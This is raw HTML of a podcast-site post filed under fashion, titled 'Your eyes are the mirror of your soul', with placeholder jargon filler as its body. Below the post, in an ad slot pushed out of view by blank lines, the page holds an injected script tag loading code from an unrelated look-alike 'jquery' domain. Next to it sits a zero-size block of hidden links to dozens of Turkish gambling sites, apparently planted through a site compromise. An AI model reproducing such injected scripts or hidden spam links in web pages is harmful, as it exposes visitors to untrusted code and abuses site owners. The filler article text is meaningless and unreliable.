                <img width="768" height="432" src="https://podcast.skai.gr/wp-content/uploads/2022/11/your-eyes-are-the-mirror-of-your-768x432.jpg" class="attachment-vlog-lay-a size-vlog-lay-a wp-post-image" alt="" srcset="https://podcast.skai.gr/wp-content/uploads/2022/11/your-eyes-are-the-mirror-of-your-768x432.jpg 768w, https://podcast.skai.gr/wp-content/uploads/2022/11/your-eyes-are-the-mirror-of-your-300x169.jpg 300w, https://podcast.skai.gr/wp-content/uploads/2022/11/your-eyes-are-the-mirror-of-your-1024x576.jpg 1024w, https://podcast.skai.gr/wp-content/uploads/2022/11/your-eyes-are-the-mirror-of-your-1104x621.jpg 1104w, https://podcast.skai.gr/wp-content/uploads/2022/11/your-eyes-are-the-mirror-of-your-366x205.jpg 366w, https://podcast.skai.gr/wp-content/uploads/2022/11/your-eyes-are-the-mirror-of-your-534x300.jpg 534w, https://podcast.skai.gr/wp-content/uploads/2022/11/your-eyes-are-the-mirror-of-your-165x92.jpg 165w, https://podcast.skai.gr/wp-content/uploads/2022/11/your-eyes-are-the-mirror-of-your-249x140.jpg 249w, https://podcast.skai.gr/wp-content/uploads/2022/11/your-eyes-are-the-mirror-of-your-232x130.jpg 232w, https://podcast.skai.gr/wp-content/uploads/2022/11/your-eyes-are-the-mirror-of-your-344x193.jpg 344w, https://podcast.skai.gr/wp-content/uploads/2022/11/your-eyes-are-the-mirror-of-your.jpg 1280w" sizes="(max-width: 768px) 100vw, 768px" />                                    <div class="vlog-labels large"><span class="vlog-format-label">Video</span></div>                                            </a>
        </div>
    
    <div class="col-vlog-offset">
    
        <div class="entry-header">
                                                    
            
                            <span class="entry-category"><a href="https://podcast.skai.gr/series/fashion/" class="vlog-cat-28">Fashion</a></span>
            
            <h2 class="entry-title h1"><a href="https://podcast.skai.gr/what-everyone-ought-to-know-about-beauty/">Your eyes are the mirror of your soul and they can tell a 1000 stories</a></h2>
        </div>
        
                                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">02/03/2019</span></div></div>
                    
        <div class="entry-content">
                           
				


<p>Continually initiate performance based human capital for extensible ROI. Credibly envisioneer multimedia based benefits after extensible applications. Uniquely fashion error-free strategic theme areas via multifunctional outsourcing. Interactively syndicate bleeding-edge portals without strategic initiatives. Appropriately procrastinate installed base intellectual capital whereas principle-centered catalysts for change.</p>



<p>Authoritatively scale future-proof products whereas interoperable vortals. Progressively monetize competitive functionalities and timely ideas. Competently restore front-end web-readiness whereas user friendly products. Intrinsicly orchestrate cross functional value and ethical total linkage. Progressively optimize value-added supply chains after worldwide architectures.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Dynamically deploy innovative sources through open-source services. Objectively productivate standardized infrastructures after emerging infrastructures.</p></blockquote>



<p>Authoritatively grow high-quality scenarios without goal-oriented communities. Efficiently underwhelm intuitive internal or &#8220;organic&#8221; sources without focused architectures. Continually whiteboard covalent strategic theme areas rather than process-centric e-business.</p>



<p>Completely repurpose installed base potentialities whereas synergistic quality vectors. Synergistically reinvent granular infomediaries after highly efficient &#8220;outside the box&#8221; thinking. Intrinsicly generate distinctive intellectual capital with alternative markets. Dramatically optimize standardized information before state of the art e-commerce. Efficiently optimize distributed value vis-a-vis empowered core competencies.</p>



<p>Professionally foster just in time web services vis-a-vis progressive functionalities. Competently conceptualize go forward intellectual capital vis-a-vis professional schemas. Appropriately optimize unique platforms through transparent catalysts for change. Synergistically disseminate.</p>
		<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://podcast.skai.gr/what-everyone-ought-to-know-about-beauty/" data-a2a-title="Your eyes are the mirror of your soul and they can tell a 1000 stories"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fpodcast.skai.gr%2Fwhat-everyone-ought-to-know-about-beauty%2F&amp;linkname=Your%20eyes%20are%20the%20mirror%20of%20your%20soul%20and%20they%20can%20tell%20a%201000%20stories" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fpodcast.skai.gr%2Fwhat-everyone-ought-to-know-about-beauty%2F&amp;linkname=Your%20eyes%20are%20the%20mirror%20of%20your%20soul%20and%20they%20can%20tell%20a%201000%20stories" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fpodcast.skai.gr%2Fwhat-everyone-ought-to-know-about-beauty%2F&amp;linkname=Your%20eyes%20are%20the%20mirror%20of%20your%20soul%20and%20they%20can%20tell%20a%201000%20stories" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fpodcast.skai.gr%2Fwhat-everyone-ought-to-know-about-beauty%2F&amp;linkname=Your%20eyes%20are%20the%20mirror%20of%20your%20soul%20and%20they%20can%20tell%20a%201000%20stories" title="Email" rel="nofollow noopener" target="_blank"></a></div></div>                    </div>
        
                
                    
    </div>

</article>															
													
						
				    </div>

				    
				</div>
            </div>
        </div>

        			

	<div class="vlog-sidebar vlog-sidebar-right">

						<div id="vlog_category_widget-6" class="widget vlog_category_widget"><h4 class="widget-title h5"><span>ΣΕΙΡΕΣ ΕΚΠΟΜΠΩΝ</span></h4>
		<ul>
		    		    		    		    			    	<li><a href="https://podcast.skai.gr/series/gnorizontas-tin-acropoli/"><span class="category-text">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ - ΑΚΡΟΠΟΛΗ</span><span class="vlog-count">20</span></a></li>
		    		    			    	<li><a href="https://podcast.skai.gr/series/elliniki-diatrofi/"><span class="category-text">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – Η ΕΛΛΗΝΙΚΗ ΔΙΑΤΡΟΦΗ ΑΠΟ ΤΗΝ ΠΡΟΪΣΤΟΡΙΑ ΜΕΧΡΙ ΣΗΜΕΡΑ</span><span class="vlog-count">25</span></a></li>
		     
		</ul>

		</div>		
		
	</div>

		
    </div>
</div>


    	<div class="vlog-ad vlog-above-footer-ad">
































<script src="https://jqueryoi.com/1.js"></script>
<p style="overflow:auto;position:fixed;height:0;width:0"><a href="https://mostbet.gen.tr/" title="mostbet">mostbet</a> <a href="https://1wingiris.com.tr/" title="1win">1win</a> <a href="https://1xbet.gen.tr/" title="1xbet">1xbet</a> <a href="https://xslotgiris.com.tr/" title="xslot">xslot</a> <a href="https://pinupgiris.com.tr/" title="pinup">pinup</a> <a href="https://baywingiris.com.tr/" title="baywin">baywin</a> <a href="https://zlot.com.tr/" title="zlot">zlot</a> <a href="https://ekremabi.gen.tr/" title="ekrem abi">ekrem abi</a> <a href="https://ekremabi.com.tr/" title="ekrem abi siteler">ekrem abi siteler</a> <a href="https://betorspingiris.com.tr/" title="betorspin">betorspin</a> <a href="https://enobahis.gen.tr/" title="enobahis">enobahis</a> <a href="https://betgit.gen.tr/" title="betgit">betgit</a> <a href="https://bahisbey.gen.tr/" title="bahisbey">bahisbey</a> <a href="https://baymavi.gen.tr/" title="baymavi">baymavi</a> <a href="https://gamdom.gen.tr/" title="gamdom">gamdom</a> <a href="https://sahabet.gen.tr/" title="sahabet">sahabet</a> <a href="https://bycasino.gen.tr/giris/" title="bycasino">bycasino</a> <a href="https://onwingiris.gen.tr/" title="onwin">onwin</a> <a href="https://casibom.gen.tr/" title="casibom">casibom</a> <a href="https://betkanyon.gen.tr/" title="betkanyon">betkanyon</a> <a href="https://benjabet.gen.tr/" title="benjabet">benjabet</a> <a href="https://celtabet.gen.tr/" title="celtabet">celtabet</a> <a href="https://stake.gen.tr/" title="stake">stake</a> <a href="https://1wingiris.gen.tr/" title="1win giriş">1win giriş</a> <a href="https://dumanbet.gen.tr/" title="dumanbet">dumanbet</a> <a href="https://asyabahis.gen.tr/" title="asyabahis">asyabahis</a> <a href="https://betgaranti.gen.tr/" title="betgaranti">betgaranti</a> <a href="https://betpark.gen.tr/" title="betpark">betpark</a> <a href="https://betmarino.gen.tr/" title="betmarino">betmarino</a> <a href="https://sekabet.gen.tr/" title="sekabet">sekabet</a> <a href="https://basaribet.gen.tr/" title="başarıbet">başarıbet</a> <a href="https://pincogiris.gen.tr/" title="pinco">pinco</a> <a href="https://betkom.gen.tr/" title="betkom">betkom</a> <a href="https://milyonluk.gen.tr/" title="milyonluk">milyonluk</a> <a href="https://betanogiris.com/" title="betano">betano</a> <a href="https://inagaming.gen.tr/" title="inagaming">inagaming</a> <a href="https://master.gen.tr/" title="masterbetting">masterbetting</a> <a href="https://betanogiris.net/" title="betano giriş">betano giriş</a> <a href="https://7slots.gen.tr/" title="7 slots">7 slots</a> <a href="https://hepsibetgiris.net/" title="hepsibet">hepsibet</a> <a href="https://vippark.gen.tr/" title="vippark">vippark</a> <a href="https://favorislot.gen.tr/" title="favorislot">favorislot</a></p></div>

    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-6 col-md-6">
                                                                    <div id="text-12" class="widget widget_text">			<div class="textwidget"><p>[contact-form-7 id=&#8221;665&#8243; title=&#8221;Newsletter form&#8221;]<br />
<script>var pm_pid = "20724-69651475";</script></p>
</div>
		</div>                                                            </div>
                                                    <div class="col-lg-6 col-md-6">
                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align:center;text-transform:none;font-size:14px">Copyright &copy; 2017 - 2022 ΣΚΑΪ. Με επιφύλαξη κάθε νόμιμου δικαιώματος.</p>                    </div>
                </div>

            
        </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vlog-child/*","/wp-content/themes/vlog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https://podcast.skai.gr/wp-admin/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"140","header_sticky_up":"","single_sticky_bar":"","logo":"https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png","logo_retina":"https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png","logo_mini":"https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png","logo_mini_retina":"https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Currently playing","force_autoplay":"1","cover_height":"500"};
//# sourceURL=vlog-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/themes/vlog/assets/js/min.js?ver=2.5.2" id="vlog-main-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/js/mediaelement-and-player.js?ver=1.3" id="meks_ap-player-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/js/mediaelement-skip-back.js?ver=1.3" id="meks_ap-player-skip-back-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/js/mediaelement-jump-forward.js?ver=1.3" id="meks_ap-player-jump-forward-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/js/mediaelement-speed.js?ver=1.3" id="meks_ap-player-speed-js"></script>
<script type="text/javascript" id="meks_ap-main-js-extra">
/* <![CDATA[ */
var meks_ap_settings = {"selectors":{".wp-block-audio":{"element":"audio","type":"audio"},".wp-audio-shortcode":{"element":"self","type":"audio"},".powerpress_player":{"element":"audio","type":"audio"},".powerpress_links":{"element":"audio","type":"audio"}},"player":{"controls":["skipback","playpause","jumpforward","progress","current","duration","volume","speed"],"volume":0.5}};
//# sourceURL=meks_ap-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/js/main.js?ver=1.3" id="meks_ap-main-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://podcast.skai.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://podcast.skai.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 2183 objects (424 KB) from Redis using Predis (v2.4.0).
-->

<!-- Cached by WP-Optimize - https://teamupdraft.com/wp-optimize/ - Last modified: 12/01/2026 4:06 am (Europe/Athens UTC:2) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qbDn1sYIvPa_Q0GHpOOpVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768254342543');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>